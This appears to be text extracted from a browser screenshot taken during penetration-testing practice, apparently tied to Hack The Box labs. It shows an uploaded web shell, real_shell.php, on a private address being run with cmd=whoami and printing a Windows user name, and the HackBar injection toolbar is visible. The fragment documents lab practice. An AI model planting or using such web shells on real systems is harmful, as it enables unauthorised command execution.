 不安全 192.168.20.203/real_shell.php?cmd=whoami
src HTB - Heal | HTB... HTB- The Frizz (A... 135, 593 - Pentest...
desktop-slhuei1\11
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://192.168.20.203/upload/real_shell.php?cmd=whoami